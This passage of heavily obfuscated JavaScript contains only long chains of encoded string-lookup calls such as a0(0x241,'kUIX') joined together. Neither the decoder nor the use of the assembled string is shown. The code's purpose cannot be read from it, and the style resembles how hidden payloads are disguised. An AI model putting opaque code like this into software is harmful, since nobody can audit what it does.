0')+a0(0x241,'kUIX')+a0(0x8bc,'O4eV')+a0(0xc97,'Z)Nh')+a0(0x340,'%HIU')+a0(0xc35,'kUIX')+a0(0x71b,'zD)X')+a0(0x1241,'uOBQ')+a0(0x54c,'i0cS')+a0(0x1178,'ig17')+a0(0xe0e,'cc2B')+a0(0x5ef,'CgYD')+a0(0x58b,'2hj4')+a0(0x958,'%HIU')+a0(0x10ce,'ig17')+a0(0xed9,'ssXV')+a0(0x132a,'dMfm')+a0(0x143d,'Ww^H')+a0(0x2d2,'5$KW')+a0(0x23f,'2hj4')+a0(0xdee,'dMfm')+a0(0x13db,'4nX^')+a0(0x14cb,'zD)X')+a0(0x1371,'w(mR')+a0(0x113e,'O]@K')+a0(0xd65,'gH8[')+a0(0x338,'B26$')+a0(0x11cb,'cEd9')+a0(0x365,'EV4#')+a0(0xc1f,'5Pg0')+a0(0xecf,'DG%!')+a0(0xe7e,'EV4#')+a0(0xd7e,'Ww^H')+a0(0xe10,')KuD')+a0(0x5f6,'vh^O')+a0(0x779,'zIb7')+a0(0x103d,'qOkH')+a0(0x146b,'5$KW')+a0(0x1559,'DG%!')+a0(0xf37,'CgYD')+a0(0x2aa,'w(mR')+a0(0xb60,'ig17')+a0(0x983,'I06x')+a0(0xb5c,'GR)f')+a0(0x3c6,'%HIU')+a0(0x5ae,'2hj4')+a0(0x6ff,'vh^O')+a0(0x85e,'ig17')+a0(0x2ac,'zIb7')+a0(0xf06,'OQ)n')+a0(0x7ce,'&&H5')+a0(0x8cc,'I06x')+a0(0x1267,'EV4#')+a0(0xaed,'Ww^H')+a0(0xee9,'w(mR')+a0(0xf5d,'GR)f')+a0(0xb49,'8Gcv')+a0(0x1c1,'ssXV')+a0(0xe47,'&&H5')+a0(0xd45,'a4j(')+a0(0x588,'%HIU')+a0(0xc5d,'5Pg0')+a0(0x7b6,'a**t')+a0(0x8b6,'TO6(')+a0(0x88d,'%pQT')+a0(0x1491,'fQhK')+a0(0x14e1,'gH8[')+a0(0xc7f,'Q7N3')+a0(0xbe7,'CgYD')+a0(0x13a1,'&&H5')+a0(0x17b,'CgYD')+a0(0x290,'4&U3')+a0(0x13ca,'zIb7')+a0(0x46f,'ig17')+a0(0xcc0,'%pQT')+a0(0x465,'5$KW')+a0(0xdbc,'Ww^H')+a0(0xf8a,'I06x')+a0(0x14bb,'vh^O')+a0(0x124b,'O]@K')+a0(0x1ab,'B26$')+a0(0x2d7,'DG%!')+a0(0x653,'vh^O')+a0(0x21b,'&&H5')+a0(0xc8c,'qOkH')+a0(0xf1f,'%pQT')+a0(0x8b7,'4&U3')+a0(0x849,'gH8[')+a0(0xc5b,'gH8[')+a0(0x1055,'Q7N3')+a0(0x1bf,'GR)f')+a0(0x666,'ssXV')+a0(0x652,'a4j(')+a0(0xf3a,'cc2B')+a0(0x1316,'S%Rz')+a0(0x1309,'vh^O')+a0(0xffe,'S%Rz')+a0(0x1551,'O]@K')+a0(0x698,'zD)X')+a0(0xdaf,'S%Rz')+a0(0x768,'5Pg0')+a0(0x125e,'EV4#')+a0(0x11c7,'ig17')+a0(0xcd2,'&&H5')+a0(0x1083,'w(mR'))+(a0(0x4e7,'EV4#')+a0(0x10c9,'ssXV')+a0(0x1044,'ig17')+a0(0xd14,'C%tA')+a0(0x7d2,'a4j(')+a0(0x9c7,'O4eV')+a0(0x1073,'6v@&')+a0(0xc4b,'ig17')+a0(0x18f,'zD)X')+a0(0x5aa,'S%Rz')+a0(0x275,'w(mR')+a0(0xd20,'5xQL')+a0(0xb2f,'C1Yg')+a0(0x1331,'C1Yg')+a0(0x135f,'6v@&')+a0(0x2f4,'5$KW')+a0(0xafa,'5Pg0')+a0(0x316,'cEd9')+a0(0x13bf,'I06x')+a0(0x995,'8Gcv')+a0(0x3c7,'zD)X')+a0(0x11cd,'%HIU')+a0(0xf5e,'O]j3')+a0(0x50e,'uOBQ')+a0(0x8a6,'C1Yg')+a0(0xbad,'fEnp')+a0(0xd49,'%pQT')+a0(0xf0b,'IiPN')+a0(0x73b,'IiPN')+a0(0xc02,'OQ)n')+a0(0x354,'a**t')+a0(0x3fe,'O4eV')+a0(0x1577,'uOBQ')+a0(0x64f,'ssXV')+a0(0xf70,'i0cS')+a0(0x21f,'a**t')+a0(0x823,'DG%!')+a0(0x30a,'cc2B')+a0(0x1403,'4&U3')+a0(0x112e,'4nX^')+a0(0x4a7,'fEnp')+a0(0x9cc,'2hj4')+a0(0x12e4,'cEd9')+a0(0x136e,'I06x')+a0(0xf0d,'zD)X')+a0(0xbb8,'Ww^H')+a0(0x1323,'uOBQ')+a0(0x6f1,'4nX^')+a0(0x28e,'8Gcv')+a0(0x528,'O4eV')+a0(0x857,'zD)X')+a0(0x1582,'C1Yg')+a0(0x162,'w(mR')+a0(0x171,'^904')+a0(0x966,'IiPN')+a0(0x8d1,'IiPN')+a0(0x2d9,'%HIU')+a0(0x2dd,'qOkH')+a0(0x732,'gH8[')+a0(0x14f0,'O4eV')+a0(0x5be,'uOBQ')+a0(0x12bb,'vh^O')+a0(0xdf9,'ig17')+a0(0x12fe,'Z)Nh')+a0(0x1280,'zIb7')+a0(0xbac,'8Gcv')+a0(0x1007,'zIb7')+a0(0x5f3,'2hj4')+a0(0x14e9,'B26$')+a0(0xfb9,'IiPN')+a0(0x1594,'fQhK')+a0(0x427,'zIb7')+a0(0xe96,'5Pg0')+a0(0x12f5,'I06x')+a0(0x1373,'4nX^')+a0(0xe4b,'GR)f')+a0(0x589,'5Pg0')+a0(0x113a,'C%tA')+a0(0xf65,'4&U3')+a0(0x123c,'EV4#')+a0(0x9d4,'a4j(')+a0(0x665,'gH8[')+a0(0xa71,'4&U3')+a0(0x374,'5xQL')+a0(0x1184,'qOkH')+a0(0x11cc,'TO6(')+a0(0xaa0,'zIb7')+a0(0x15b,')KuD')+a0(0x1a0,'ig17')+a0(0x12d2,'fQhK')+a0(0x38e,'fEnp')+a0(0xb91,'GR)f')+a0(0x133a,'GR)f')+a0(0x214,'C%tA')+a0(0x5fe,'DG%!')+a0(0xe32,'zIb7')+a0(0x11ad,'EV4#')+a0(0x12f2,'5Pg0')+a0(0x1fb,'Z)Nh')+a0(0x11da,'i0cS')+a0(0x1066,'fEnp')+a0(0x577,'4nX^')+a0(0xfb5,'8Gcv')+a0(0x248,'5xQL')+a0(0x13f4,'4nX^')+a0(0x87a,'IiPN')+a0(0x1079,'%HIU')+a0(0x11c6,'%HIU')+a0(0x109f,'&&H5')+a0(0xad5,'5$KW')+a0(0x10e2,'zD)X')+a0(0x1082,'bz&M')+a0(0x12de,'i0cS')+a0(0x12e0,'vh^O')+a0(0x10f9,'cc2B')+a0(0x497,'zIb7')+a0(0x83c,'a**t')+a0(0x32a,'dMfm')+a0(0x139d,'2hj4')+a0(0x8b3,'O]j3')+a0(0x601,'C1Yg')+a0(0x837,'vh^O')+a0(0x8c4,'C%tA')+a0(0x5ff,'ssXV')+a0(0x3b4,'OQ)n')+a0(0xbb6,'%pQT')+a0(0xe99,'DG%!')+a0(0x272,'Z)Nh')+a0(0xabc,'w(mR')+a0(0x989,'OQ)n')+a0(0xabb,'fQhK')+a0(0x56c,'ig17')+a0(0xf15,'CgYD')+a0(0xc9f,'TO6(')+a0(0x1010,'I06x')+a0(0x81d,'gH8[')+a0(0xd2d,'a4j(')+a0(0x1020,'GR)f')+a0(0x10fa,'%HIU')+a0(0x6dd,'4&U3')+a0(0x14be,'gH8[')+a0(0x973,'5xQL')+a0(0x476,'cc2B')+a0(0x481,'uOBQ')+a0(0x121f,'4nX^')+a0(0xffc,'i0cS')+a0(0xba6,'qOkH')+a0(0x92c,'bz&M')+a0(0xd3a,')KuD')+a0(0x6e3,'zD)X')+a0(0x5bb,'4nX^')+a0(0x901,'fEnp')+a0(0x1e3,'&&H5')+a0(0x131a,'w(mR')+a0(0x2ca,'4&U3')+a0(0x152f,'I06x')+a0(0xfcc,'C%tA')+a0(0x60c,'C1Yg')+a0(0x690,'4nX^')+a0(0xe93,'5$KW')+a0(0x4c8,'C1Yg')+a0(0x1456,'Z)Nh')+a0(0x498,'gH8[')+a0(0xaab,'B26$')+a0(0x319,'EV4#')+a0(0x2b7,'GR)f')+a0(0x9fd,'fQhK')+a0(0xf8b,'Z)Nh')+a0(0x5d8,'GR)f')+a0(0x86b,'IiPN')+a0(0xc6c,'zD)X')+a0(0x126a,'%HIU')+a0(0xf23,'cc2B')+a0(0x132c,'O]@K')+a0(0x1119,'O]j3')+a0(0x158c,'O4eV')+a0(0x2af,'ssXV')+a0(0xf3e,'i0cS')+a0(0x4a9,'S%Rz')+a0(0x808,'gH8[')+a0(0xd82,'8Gcv')+a0(0x372,'4&U3')+a0(0x99d,'IiPN')+a0(0xbf6,'6v@&')+a0(0x1195,'&&H5')+a0(0x669,'uOBQ')+a0(0xaf2,'B26$')+a0(0x7dc,'5xQL')+a0(0x106b,'fEnp')+a0(0x28b,'qOkH')+a0(0x8f8,'5Pg0')+a0(0x49a,'%HIU')+a0(0x617,'cc2B')+a0(0xb30,'B26$')+a0(0xd7f,'CgYD')+a0(0x73f,'w(mR')+a0(0x3a9,'&&H5')+a0(0x555,'fQhK')+a0(0x1b6,'C1Yg')+a0(0x436,'I06x'))+(a0(0xbdf,'fEnp')+a0(0x1506,'O4eV')+a0(0x51a,'zIb7')+a0(0xe20,'TO6(')+a0(0x87b,'&&H5')+a0(0x551,'Z)Nh')+a0(0x83a,'S%Rz')+a0(0xa3c,'%pQT')+a0(0x24a,'O]@K')+a0(0xa3e,'GR)f')+a0(0x127e,'6v@&')+a0(0xc24,'ig17')+a0(0xcbc,'&&H5')+a0(0xdf6,'gH8[')+a0(0xfe8,'B26$')+a0(0xfbc,'5Pg0')+a0(0x70e,'O4eV')+a0(0x1092,'zD)X')+a0(0xd6f,'CgYD')+a0(0x1101,'%pQT')+a0(0x69e,'5Pg0')+a0(0x1484,'^904')+a0(0xd85,'5Pg0')+a0(0x7b0,'5xQL')+a0(0x1a1,'TO6(')+a0(0xcb2,'%HIU')+a0(0x10e0,'5Pg0')+a0(0x12d3,'6v@&')+a0(0x215,'CgYD')+a0(0x129e,'fEnp')+a0(0x49e,'IiPN')+a0(0xb97,'O]j3')+a0(0xc5c,'zD)X')+a0(0x877,'qOkH')+a0(0xdf2,'Q7N3')+a0(0xfde,'w(mR')+a0(0x2bb,'6v@&')+a0(0x9a6,'B26$')+a0(0x414,'qOkH')+a0(0x156a,'C%tA')+a0(0xc1a,'w(mR')+a0(0x7da,'5$KW')+a0(0x1514,'S%Rz')+a0(0xeac,'5Pg0')+a0(0x1152,'&&H5')+a0(0x4f7,'i0cS')+a0(0x2f0,'fQhK')+a0(0xad0,'fQhK')+a0(0xae8,'i0cS')+a0(0x157b,'5$KW')+a0(0x34b,'8Gcv')+a0(0x1028,'%HIU')+a0(0xa99,'DG%!')+a0(0x2ab,'bz&M')+a0(0xd31,'B26$')+a0(0x4a8,'Ww^H')+a0(0xd88,'i0cS')+a0(0x7a4,'zD)X')+a0(0x968,'&&H5')+a0(0x147,'4nX^')+a0(0x1077,'DG%!')+a0(0x13df,'gH8[')+a0(0x5cd,'O]j3')+a0(0x632,'cc2B')+a0(0xde5,'TO6(')+a0(0xf22,'5Pg0')+a0(0x91e,'CgYD')+a0(0x178,'IiPN')+a0(0x51e,'cEd9')+a0(0xbff,'6v@&')+a0(0x1b7,'5Pg0')+a0(0x1200,'fQhK')+a0(0x14fa,'O4eV')+a0(0x1498,'zIb7')+a0(0xdd0,'fEnp')+a0(0x266,'Z)Nh')+a0(0x1060,'C%tA')+a0(0xd37,'B26$')+a0(0xd67,'dMfm')+a0(0x1264,'OQ)n')+a0(0x12b6,'^904')+a0(0xc18,'6v@&')+a0(0x6a0,'C%tA')+a0(0x7b1,'O4eV')+a0(0x148f,'IiPN')+a0(0xb72,'i0cS')+a0(0x11ae,'zIb7')+a0(0x20a,'5xQL')+a0(0x2a4,'gH8[')+a0(0x468,'cEd9')+a0(0x1359,'5Pg0')+a0(0xe74,'DG%!')+a0(0x132e,'zIb7')+a0(0x1141,'uOBQ')+a0(0x3f8,'gH8[')+a0(0x766,'IiPN')+a0(0x4b7,'i0cS')+a0(0xf73,'uOBQ')+a0(0x123d,'%HIU')+a0(0x219,'Z)Nh')+a0(0xb0b,'Q7N3')+a0(0x27c,'B26$')+a0(0x999,'zIb7')+a0(0x1544,'^904')+a0(0xe0d,')KuD')+a0(0xe8c,'O]j3')+a0(0x113d,'ssXV')+a0(0x4d8,'4nX^')+a0(0x1252,'8Gcv')+a0(0xa6a,'^904')+a0(0x260,'&&H5')+a0(0x130,'%pQT')+a0(0x456,'Z)Nh')+a0(0x13c3,'kUIX')+a0(0x13a6,'uOBQ')+a0(0xbfc,'zD)X')+a0(0x4d5,'Q7N3')+a0(0xf42,'6v@&')+a0(0x672,'O]j3')+a0(0x121d,'qOkH')+a0(0x148a,'ig17')+a0(0x123f,'qOkH')+a0(0xd03,'i0cS')+a0(0x1488,'cc2B')+a0(0x131d,'%HIU')+a0(0x187,'zIb7')+a0(0xcdb,'kUIX')+a0(0xb64,'8Gcv')+a0(0x24c,'O]@K')+a0(0xb26,'5xQL')+a0(0xd5c,'fQhK')+a0(0x9b6,'cc2B')+a0(0x935,'B26$')+a0(0xee7,'5Pg0')+a0(0xed8,'w(mR')+a0(0x1d7,'ig17')+a0(0xccd,'Q7N3')+a0(0xe0c,'cc2B')+a0(0x1dc,'ig17')+a0(0x233,'CgYD')+a0(0x1449,'cc2B')+a0(0x11aa,'4nX^')+a0(0x302,'vh^O')+a0(0x792,'TO6(')+a0(0x8ff,'S%Rz')+a0(0x1ac,'TO6(')+a0(0x582,')KuD')+a0(0x741,'6v@&')+a0(0xf89,'a**t')+a0(0x50a,'5Pg0')+a0(0x1f4,'%HIU')+a0(0x156b,'gH8[')+a0(0x11f0,'vh^O')+a0(0x137e,'GR)f')+a0(0x12f4,'a**t')+a0(0x825,'B26$')+a0(0x28d,'O4eV')+a0(0x6c5,'EV4#')+a0(0x8d7,'kUIX')+a0(0x9b4,'Q7N3')+a0(0xe02,'OQ)n')+a0(0x24e,'DG%!')+a0(0x3e7,'IiPN')+a0(0x14d3,'bz&M')+a0(0x5a9,'^904')+a0(0x13e0,'dMfm')+a0(0x671,'B26$')+a0(0x985,'TO6(')+a0(0xf05,'C%tA')+a0(0x469,'ssXV')+a0(0x10f5,'bz&M')+a0(0x389,'4&U3')+a0(0xe78,'bz&M')+a0(0xc29,'qOkH')+a0(0x3e8,'O]j3')+a0(0x1288,'O4eV')+a0(0xcb0,'DG%!')+a0(0x392,'5xQL')+a0(0xca8,'IiPN')+a0(0x938,'Q7N3')+a0(0x10cc,'S%Rz')+a0(0x144f,'EV4#')+a0(0x254,'%pQT')+a0(0x1150,'%pQT')+a0(0xc47,'qOkH')+a0(0xf83,'kUIX')+a0(0x10e,'uOBQ')+a0(0xdc1,'C%tA')+a0(0x811,'5xQL')+a0(0x11f4,'4&U3')+a0(0x11d0,')KuD')+a0(0xa2b,'S%Rz')+a0(0x3e0,'fEnp')+a0(0x72b,'%pQT')+a0(0x9ee,'uOBQ')+a0(0xd05,'C1Yg')+a0(0x1524,'a4j(')+a0(0x120f,'C1Yg')+a0(0x1289,'TO6(')+a0(0x8fa,'%pQT'))+(a0(0x147c,'5xQL')+a0(0x8c0,'fEnp')+a0(0x7d0,'kUIX')+a0(0xb8d,'5Pg0')+a0(0x14c1,'uOBQ')+a0(0x152,'bz&M')+a0(0x1046,'ssXV')+a0(0x546,'5xQL')+a0(0xc43,'vh^O')+a0(0xdfc,'C%tA')+a0(0x190,'bz&M')+a0(0x14dc,'5xQL')+a0(0x27a,'%HIU')+a0(0xffd,'zIb7')+a0(0x20c,'qOkH')+a0(0xa87,'C%tA')+a0(0x678,'2hj4')+a0(0x1080,'ssXV')+a0(0x5cc,'a4j(')+a0(0xc1d,'bz&M')+a0(0x9fe,'B26$')+a0(0x4e5,'fEnp')+a0(0xacc,'6v@&')+a0(0x6ed,'uOBQ')+a0(0x598,'EV4#')+a0(0xd30,')KuD')+a0(0x118a,'uOBQ')+a0(0x226,'%pQT')+a0(0xdba,'cc2B')+a0(0xff4,'dMfm')+a0(0xd89,'EV4#')+a0(0x5d1,'4&U3')+a0(0xee3,'cc2B')+a0(0x16a,'kUIX')+a0(0x14f9,'C%tA')+a0(0x5da,'fEnp')+a0(0x790,'OQ)n')+a0(0xf04,')KuD')+a0(0x1302,'CgYD')+a0(0x6af,'CgYD')+a0(0x120d,'a**t')+a0(0x12a0,')KuD')+a0(0x8ca,'EV4#')+a0(0x949,'i0cS')+a0(0x745,'4nX^')+a0(0x17f,'&&H5')+a0(0x780,'qOkH')+a0(0xc5a,'B26$')+a0(0x14ee,'w(mR')+a0(0x351,'IiPN')+a0(0x495,'5xQL')+a0(0xcd1,'5$KW')+a0(0x1557,'O]@K')+a0(0x42b,'4&U3')+a0(0x8ed,'4nX^')+a0(0x431,'Ww^H')+a0(0x86d,'O]j3')+a0(0xe40,'6v@&')+a0(0x1189,'w(mR')+a0(0x17e,'I06x')+a0(0xfdb,'Z)Nh')+a0(0x612,'O]j3')+a0(0x11fc,'4&U3')+a0(0xc87,')KuD')+a0(0x1499,'EV4#')+a0(0x137b,'zD)X')+a0(0x47e,'CgYD')+a0(0x249,'O]@K')+a0(0x247,'C1Yg')+a0(0x820,'5$KW')+a0(0xe38,'uOBQ')+a0(0x65f,'a**t')+a0(0x642,'EV4#')+a0(0x72a,'Q7N3')+a0(0x9eb,'EV4#')+a0(0x108e,'GR)f')+a0(0x1428,'TO6(')+a0(0x125b,'4&U3')+a0(0x1b4,'cEd9')+a0(0x41e,'^904')+a0(0x1357,'Q7N3')+a0(0x96c,'%pQT')+a0(0x48b,'6v@&')+a0(0x31e,'&&H5')+a0(0x205,'a4j(')+a0(0x63f,'5Pg0')+a0(0x424,'Q7N3')+a0(0x14d,'ig17')+a0(0x963,'&&H5')+a0(0x4dc,')KuD')+a0(0xd73,'dMfm')+a0(0x797,'a4j(')+a0(0xc21,'fEnp')+a0(0x1423,'I06x')+a0(0xb3b,'8Gcv')+a0(0x1407,'%pQT')+a0(0x134e,')KuD')+a0(0x1040,'ssXV')+a0(0x496,'bz&M')+a0(0x66f,'IiPN')+a0(0xf61,'O]@K')+a0(0x10dc,'6v@&')+a0(0x12c5,'CgYD')+a0(0x56a,'^904')+a0(0x416,'CgYD')+a0(0x518,'5$KW')+a0(0x6e4,'B26$')+a0(0x425,'5xQL')+a0(0x1b8,'B26$')+a0(0x6a2,'8Gcv')+a0(0x115c,'O4eV')+a0(0x14c,'4&U3')+a0(0x273,'TO6(')+a0(0x829,'bz&M')+a0(0x11ea,'zIb7')+a0(0x8f9,'%pQT')+a0(0x1054,'C1Yg')+a0(0xa5a,'Q7N3')+a0(0xb1b,'ssXV')+a0(0xfb8,'qOkH')+a0(0x103e,'O4eV')+a0(0xa67,'ssXV')+a0(0x12cd,'Q7N3')+a0(0xd62,'S%Rz')+a0(0x2ae,'ig17')+a0(0x590,'DG%!')+a0(0x6aa,'%pQT')+a0(0x72d,'w(mR')+a0(0xa74,'a4j(')+a0(0x654,'C%tA')+a0(0x126d,'qOkH')+a0(0x1220,'uOBQ')+a0(0x11e2,'zD)X')+a0(0x1360,'4&U3')+a0(0x12c3,'qOkH')+a0(0x168,'Ww^H')+a0(0xae0,'zD)X')+a0(0x5c9,'TO6(')+a0(0xb76,'I06x')+a0(0x683,'%HIU')+a0(0x9c3,'cc2B')+a0(0xc68,')KuD')+a0(0xd2a,'4&U3')+a0(0x872,'fEnp')+a0(0x6c4,'zIb7')+a0(0xa11,'qOkH')+a0(0xcaa,'S%Rz')+a0(0x145f,'&&H5')+a0(0x122d,'2hj4')+a0(0x155e,'%HIU')+a0(0xbd6,'5$KW')+a0(0x1337,'fEnp')+a0(0x908,'B26$')+a0(0x54d,'C%tA')+a0(0xfca,'%HIU')+a0(0x1243,'C%tA')+a0(0x11fb,'ssXV')+a0(0x7fe,'C%tA')+a0(0x82e,'gH8[')+a0(0xf00,'4&U3')+a0(0xa8e,'S%Rz')+a0(0xdf8,'dMfm')+a0(0x9d2,'cc2B')+a0(0x6c8,'a4j(')+a0(0x7d3,'fQhK')+a0(0x1d2,'vh^O')+a0(0x38d,'uOBQ')+a0(0x874,'kUIX')+a0(0x1530,'S%Rz')+a0(0x1436,'TO6(')+a0(0xdbb,'%HIU')+a0(0x1384,')KuD')+a0(0x85b,'8Gcv')+a0(0x29b,'OQ)n')+a0(0xa39,'ig17')+a0(0x7e3,'zD)X')+a0(0x660,'uOBQ')+a0(0x5a3,'5xQL')+a0(0x3cc,'cc2B')+a0(0xc2d,'gH8[')+a0(0xe00,'fQhK')+a0(0xe4c,'qOkH')+a0(0x1120,'dMfm')+a0(0x1391,'2hj4')+a0(0xf1a,'DG%!')+a0(0x5d0,'zD)X')+a0(0x1056,'GR)f')+a0(0x571,'a4j(')+a0(0x6ad,'EV4#')+a0(0x752,'%HIU')+a0(0xfae,'&&H5')+a0(0x139f,'5xQL')+a0(0x17c,'zIb7')+a0(0xf20,'kUIX')+a0(0x1a6,'4nX^')+a0(0x384,'5xQL')+a0(0x208,'IiPN')+a0(0x324,'cc2B')+a0(0xef3,'w(mR')+a0(0xbca,'&&H5'))+(a0(0x3cd,'qOkH')+a0(0xa3b,'O]j3')+a0(0xce4,'a**t')+a0(0x905,'5$KW')+a0(0xd94,'S%Rz')+a0(0x1259,'%HIU')+a0(0x3a0,'CgYD')+a0(0xe8f,'Z)Nh')+a0(0xefc,'fEnp')+a0(0xb62,'bz&M')+a0(0xd46,'^904')+a0(0x1099,'kUIX')+a0(0x977,'Z)Nh')+a0(0x150f,'dMfm')+a0(0x1235,'fQhK')+a0(0xaf0,'CgYD')+a0(0x311,')KuD')+a0(0xaa5,'2hj4')+a0(0x906,'6v@&')+a0(0x41a,'Q7N3')+a0(0xca1,')KuD')+a0(0xefb,'vh^O')+a0(0xb15,'CgYD')+a0(0xf18,'S%Rz')+a0(0x88e,'&&H5')+a0(0x14fd,'bz&M')+a0(0x9a0,'IiPN')+a0(0xf3c,'&&H5')+a0(0xb77,'O]@K')+a0(0xf78,')KuD')+a0(0x12ff,')KuD')+a0(0xf68,'TO6(')+a0(0x11b9,'O4eV')+a0(0x1237,'ig17')+a0(0x3d1,'O4eV')+a0(0x761,'w(mR')+a0(0x4c0,'zIb7')+a0(0x141d,'%HIU')+a0(0x1483,'C%tA')+a0(0x400,'O]@K')+a0(0x1052,'a**t')+a0(0x1275,'uOBQ')+a0(0x111f,'vh^O')+a0(0x406,'TO6(')+a0(0x661,'cc2B')+a0(0x1396,'i0cS')+a0(0xe28,'IiPN')+a0(0x579,'zD)X')+a0(0x131f,'%pQT')+a0(0xcf3,'5xQL')+a0(0x7f3,'uOBQ')+a0(0x5ea,'CgYD')+a0(0x1228,'4&U3')+a0(0xafb,'2hj4')+a0(0x40f,'O]@K')+a0(0xdd2,'uOBQ')+a0(0x556,'C1Yg')+a0(0x12f3,'CgYD')+a0(0x922,'5$KW')+a0(0x10e4,'vh^O')+a0(0x7eb,'fEnp')+a0(0x344,'&&H5')+a0(0x163,'zIb7')+a0(0xec6,'vh^O')+a0(0x3a1,'2hj4')+a0(0x59e,'5xQL')+a0(0x8d0,'Q7N3')+a0(0x135b,'cEd9')+a0(0x1392,')KuD')+a0(0xc9e,'%HIU')+a0(0x7ba,'cEd9')+a0(0x330,'4nX^')+a0(0x747,'fEnp')+a0(0x6f5,'O4eV')+a0(0x1574,'4nX^')+a0(0x1156,'fQhK')+a0(0x4d0,'w(mR')+a0(0x1012,'5Pg0')+a0(0x1ee,'gH8[')+a0(0x78c,'4nX^')+a0(0x9a3,'2hj4')+a0(0x13f,'qOkH')+a0(0x8e6,'zD)X')+a0(0x4a5,'EV4#')+a0(0x1395,'I06x')+a0(0xb9d,'8Gcv')+a0(0xd52,'IiPN')+a0(0x1434,'DG%!')+a0(0x1475,'ig17')+a0(0x920,'ig17')+a0(0x30d,'fEnp')+a0(0x146f,'%pQT')+a0(0x1520,'5$KW')+a0(0xea3,'gH8[')+a0(0x783,'S%Rz')+a0(0xb3e,'vh^O')+a0(0x5b7,'I06x')+a0(0x107a,'bz&M')+a0(0xd7b,'O]@K')+a0(0x804,'Ww^H')+a0(0x9af,'Ww^H')+a0(0x1452,'4&U3')+a0(0x14ab,'^904')+a0(0x69f,'4&U3')+a0(0x2de,'dMfm')+a0(0x136d,'dMfm')+a0(0x1505,'5$KW')+a0(0x1414,'S%Rz')+a0(0x1365,'fQhK')+a0(0x14da,'w(mR')+a0(0xf07,'a**t')+a0(0xc58,'ig17')+a0(0xd63,'5$KW')+a0(0xd54,'Q7N3')+a0(0x1349,'6v@&')+a0(0x12b0,'CgYD')+a0(0x1476,'ssXV')+a0(0x2a8,'4&U3')+a0(0xaaf,'4&U3')+a0(0x103c,'5Pg0')+a0(0x1441,'5$KW')+a0(0xff5,'B26$')+a0(0x8ab,'a4j(')+a0(0x8b0,'vh^O')+a0(0x29c,'5Pg0')+a0(0x831,'&&H5')+a0(0x12d0,'zIb7')+a0(0xf2d,'gH8[')+a0(0x4e1,'i0cS')+a0(0x1da,'5Pg0')+a0(0x14fc,'a4j(')+a0(0x749,'^904')+a0(0x9ff,'a4j(')+a0(0xab0,'vh^O')+a0(0x890,'8Gcv')+a0(0x1e8,'6v@&')+a0(0xb34,'O4eV')+a0(0x98d,'zIb7')+a0(0xf0a,'DG%!')+a0(0x1355,'CgYD')+a0(0x64b,'ssXV')+a0(0xd53,'Ww^H')+a0(0xb45,'5Pg0')+a0(0xa51,'qOkH')+a0(0xa3f,'4nX^')+a0(0x9bd,'bz&M')+a0(0xede,'O]@K')+a0(0x132,'DG%!')+a0(0x13ff,'uOBQ')+a0(0xdd4,'C1Yg')+a0(0x19b,')KuD')+a0(0x523,'uOBQ')+a0(0x1590,'S%Rz')+a0(0xe19,'TO6(')+a0(0xdb9,'a**t')+a0(0x10b0,'O]j3')+a0(0x4e9,'ssXV')+a0(0x138d,'%HIU')+a0(0xf5b,'gH8[')+a0(0xdaa,'CgYD')+a0(0x9b0,'fQhK')+a0(0xd44,'Q7N3')+a0(0x87d,'uOBQ')+a0(0x76c,'vh^O')+a0(0x6b7,'ig17')+a0(0x57f,'&&H5')+a0(0x840,'w(mR')+a0(0x94d,'I06x')+a0(0x1122,'IiPN')+a0(0xf12,'IiPN')+a0(0x12a2,'cEd9')+a0(0x5e1,'ig17')+a0(0x125,'zD)X')+a0(0x312,'ssXV')+a0(0xbf9,'O]j3')+a0(0xfd3,'5xQL')+a0(0x785,'vh^O')+a0(0x1568,'qOkH')+a0(0xbb0,'4nX^')+a0(0x1097,'zIb7')+a0(0x1049,'GR)f')+a0(0xb96,'Z)Nh')+a0(0x445,'B26$')+a0(0xc64,'kUIX')+a0(0x8e9,')KuD')+a0(0xca5,'%pQT')+a0(0x975,'zIb7')+a0(0xad3,'5Pg0')+a0(0x1377,'O4eV')+a0(0x14a4,'ig17')+a0(0x131,'dMfm')+a0(0xbcc,'5xQL')+a0(0xadf,'vh^O')+a0(0x478,'a**t')+a0(0x13f0,'ig17')+a0(0x1070,'i0cS')+a0(0x180,'i0cS')+a0(0x116c,'6v@&')+a0(0x9f8,'%pQT')+a0(0x1134,'vh^O'))+(a0(0x82c,'8Gcv')+a0(0x52e,'S%Rz')+a0(0x1aa,'DG%!')+a0(0xaff,'Ww^H')+a0(0xe1e,'i0cS')+a0(0x14e0,'2hj4')+a0(0x13c2,'6v@&')+a0(0x7b7,'OQ)n')+a0(0x494,'%pQT')+a0(0xc3d,'w(mR')+a0(0xf38,'C1Yg')+a0(0xef0,'a4j(')+a0(0x27e,'O]j3')+a0(0x1cc,'GR)f')+a0(0x1269,'%HIU')+a0(0x1c4,'OQ)n')+a0(0xb4f,'gH8[')+a0(0x644,'5$KW')+a0(0xd0f,'Ww^H')+a0(0x1338,'Z)Nh')+a0(0x1536,'Ww^H')+a0(0x1b3,'Q7N3')+a0(0x153f,'O]@K')+a0(0xbf3,'O]j3')+a0(0x1579,'GR)f')+a0(0x932,'Z)Nh')+a0(0x192,'gH8[')+a0(0xca2,'%pQT')+a0(0x63c,'I06x')+a0(0xef4,'^904')+a0(0x1446,'w(mR')+a0(0xc7e,'cEd9')+a0(0xd7d,')KuD')+a0(0x1444,'ssXV')+a0(0x1001,'Q7N3')+a0(0x315,'Z)Nh')+a0(0x1177,'C1Yg')+a0(0x466,'i0cS')+a0(0x141,'Q7N3')+a0(0x6b0,'i0cS')+a0(0x2c9,'bz&M')+a0(0x446,'EV4#')+a0(0x1110,'a4j(')+a0(0x714,'C%tA')+a0(0x20f,')KuD')+a0(0x8b1,')KuD')+a0(0x5e2,'bz&M')+a0(0x853,'6v@&')+a0(0x116a,'&&H5')+a0(0x4f3,'kUIX')+a0(0x9c1,'6v@&')+a0(0xf3d,'Ww^H')+a0(0xa13,'ssXV')+a0(0x13bb,'5$KW')+a0(0xc10,'zD)X')+a0(0x73e,'cc2B')+a0(0x331,'w(mR')+a0(0x11b8,')KuD')+a0(0x11f9,'fQhK')+a0(0x852,'&&H5')+a0(0xf7f,'CgYD')+a0(0xbc0,'cEd9')+a0(0xb36,'^904')+a0(0x304,'%HIU')+a0(0x307,'4nX^')+a0(0x4df,'fEnp')+a0(0xd36,'IiPN')+a0(0x259,'5$KW')+a0(0x12f6,'^904')+a0(0xc04,'zD)X')+a0(0x760,'fQhK')+a0(0x85c,'2hj4')+a0(0x127c,'IiPN')+a0(0x619,'O4eV')+a0(0x625,'i0cS')+a0(0x558,'IiPN')+a0(0x278,'5xQL')+a0(0x243,'^904')+a0(0xc37,'%HIU')+a0(0xb0f,'a**t')+a0(